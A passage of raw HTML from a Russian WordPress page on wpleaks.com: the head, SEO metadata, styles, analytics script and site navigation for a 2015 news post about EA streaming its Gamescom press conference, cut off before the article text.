

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/
body_size: 15661
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>EA будет транслировать свою пресс-конференцию Gamescom 5 августа ➨ Windows Leaks</title>
	<meta name="description" content="➨Заходи! Читай интересную статью &quot;EA будет транслировать свою пресс-конференцию Gamescom 5 августа&quot;➨WpLeaks - отзывы о финансовых компаниях!" />
	<link rel="canonical" href="https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Редактор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#article","isPartOf":{"@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/"},"author":{"name":"Редактор","@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"headline":"EA будет транслировать свою пресс-конференцию Gamescom 5 августа","datePublished":"2015-07-27T16:36:04+00:00","mainEntityOfPage":{"@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/"},"wordCount":170,"commentCount":0,"publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"image":{"@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg","keywords":["Xbox"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#respond"]}]},{"@type":"WebPage","@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/","url":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/","name":"EA будет транслировать свою пресс-конференцию Gamescom 5 августа ➨ Windows Leaks","isPartOf":{"@id":"https://wpleaks.com/#website"},"primaryImageOfPage":{"@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#primaryimage"},"image":{"@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#primaryimage"},"thumbnailUrl":"https://wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg","datePublished":"2015-07-27T16:36:04+00:00","description":"➨Заходи! Читай интересную статью \"EA будет транслировать свою пресс-конференцию Gamescom 5 августа\"➨WpLeaks - отзывы о финансовых компаниях!","breadcrumb":{"@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#primaryimage","url":"https://wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg","contentUrl":"https://wpleaks.com/wp-content/uploads/2015/06/ea-access-e3-xbox.jpg","width":900,"height":506},{"@type":"BreadcrumbList","@id":"https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wpleaks.com/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://wpleaks.com/category/news/"},{"@type":"ListItem","position":3,"name":"EA будет транслировать свою пресс-конференцию Gamescom 5 августа"}]},{"@type":"WebSite","@id":"https://wpleaks.com/#website","url":"https://wpleaks.com/","name":"WpLeaks - отзывы о финансовых компаниях!","description":"","publisher":{"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wpleaks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wpleaks.com/#/schema/person/0f6deebaa4eb2cfde9f9ab4e0f3074b6","name":"Редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wpleaks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c4d4cb0a46b18a63d0edf9fcf9f89afc196954e1b6d6c28179aaaa7b6eb1b8c?s=96&d=mm&r=g","caption":"Редактор"},"logo":{"@id":"https://wpleaks.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента" href="https://wpleaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев" href="https://wpleaks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WpLeaks - отзывы о финансовых компаниях! &raquo; Лента комментариев к &laquo;EA будет транслировать свою пресс-конференцию Gamescom 5 августа&raquo;" href="https://wpleaks.com/ea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wpleaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwpleaks.com%2Fea-budet-translirovat-svoyu-press-konferentsiyu-gamescom-5-avgusta%2F&#038;format=xml" />
<!-- wpleaks.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="wplea-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wpleaks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/magnific.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agreeable-css-css' href='https://wpleaks.com/wp-content/plugins/agreeable/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://wpleaks.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-basic-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/fontsawesome/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agronomics-lite-responsive-css' href='https://wpleaks.com/wp-content/themes/agronomics-lite/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/themes/agronomics-lite/js/editable.js?ver=6.9" id="agronomics-lite-editable-js"></script>
<link rel="https://api.w.org/" href="https://wpleaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wpleaks.com/wp-json/wp/v2/posts/16560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wpleaks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wpleaks.com/?p=16560' />
	<style type="text/css"> 					
        a, .blogpost_lyout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_lyout h3 a:hover,
		.welcome_descbx h3 span,					
        .recent-post h6:hover,
		.header-socialicons a:hover,       						
        .postmeta a:hover,
		.sitenav ul li a:hover, 
		.sitenav ul li.current-menu-item a,
		.sitenav ul li.current-menu-parent a.parent,
		.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
        .button:hover,
		.infobox i,	
		.fourpgebx_srv .pagereadmore,	
		.fourpgebx_srv:hover h3 a,		           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#46b1e2;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,		
        .learnmore,
		.features_column:hover,
		.nivo-caption .slide_more:hover, 		
		.fourpgebx_srv:hover .pagereadmore,												
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,   
		.logo, .logo::after, .logo::before,    		
        .toggle a	
            { background-color:#46b1e2;}
			
		.nivo-caption .slide_more:hover,
		.infobox i,
		.fourpgebx_srv .pagereadmore,
		blockquote	        
            { border-color:#46b1e2;}
			
		#sidebar ul li:hover, #sidebar ul li:first-child	        
            { border-left:4px solid #46b1e2;}	
			
		.welcome_imagebx	        
            { box-shadow:15px 15px 0 0 #46b1e2;}			
						
			
         	
    </style> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    		<style type="text/css" id="wp-custom-css">
			.chevvd{
padding: 16px 20px 17px 40px !important;
    background: #d5ffa5 !important;
    font-size: 17px;
    border-color: #b1b8e2;
}
.btnsk {display: inline-block;
    color: #fff;
    background-color: #FF5722;
    padding: 10px 19px 12px;
    font-size: 21px;
    font-weight: 700;
    margin-top: 10px;
    cursor: pointer;
    text-decoration: none;
    border-radius: 5px;
  }
.btnsk:hover {
    color: #fff;
  transform: translateY(2px);}
	
.bacblu {padding: 2px 2px;
    background: #dbeeff;
    color: #428bca;}

.btn1 {
        text-decoration: none;
    padding: 10px;
    border: solid 1px #8bc34a;
    color: #4caf50;
    margin: 0px 0px 0px 1px;
    font-weight: 500;
    background: #f4fff4;
    font-size: 22px;}


.btn1:hover{
	color: #5a9b0d;
	background: #c7ff85;
	}
.b-share__title {
padding-top: 10px;
	}		</style>
			
	<meta name="yandex-verification" content="d25910c9653243d7" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98519984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98519984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body class="wp-singular post-template-default single single-post postid-16560 single-format-standard wp-embed-responsive wp-theme-agronomics-lite group-blog aa-prefix-wplea-">
<a class="skip-link screen-reader-text" href="#innerpage_fixer">
Перейти к содержанию</a>

<div id="sitelayout_type" >

<div class="site-header siteinner">      
<div class="container">  
     <div class="logo">
                   <h1><a href="https://wpleaks.com/" rel="home" data-wpel-link="internal">WpLeaks &#8212; отзывы о финансовых компаниях!</a></h1>
                    </div><!-- logo -->
       <div class="header_contactinfo_area">
		        
                 
                
        </div><!--.header_contactinfo_area -->
      <div class="clear"></div>  
 
  </div><!-- .container -->  
  </div><!--.site-header --> 
  
  <div class="header-navigation">
   	 <div class="container">
     	<div class="toggle">
         <a class="toggleMenu" href="#">Меню</a>
       </div><!-- toggle --> 
       <div class="sitenav">                   
         <div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-21359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21359"><a href="https://wpleaks.com" data-wpel-link="internal">Главная</a></li>
<li id="menu-item-38448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38448"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" data-wpel-link="internal">Проверенный заработок $</a></li>
<li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://wpleaks.com/category/investitsionnye-proekty/" data-wpel-link="internal">Инвестиционные проекты</a></li>
<li id="menu-item-27566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27566"><a href="https://wpleaks.com/category/foreks/" data-wpel-link="internal">Брокеры / Форекс</a></li>
<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35913"><a href="https://wpleaks.com/category/kriptovalyuta/" data-wpel-link="internal">Криптовалюта ₿</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
</ul></div>       </div><!--.sitenav -->
        
          
           
     <div class="clear"></div>
   </div><!-- .container-->      
  </div><!-- .header-navigation -->
  
       
        

<div class="container">
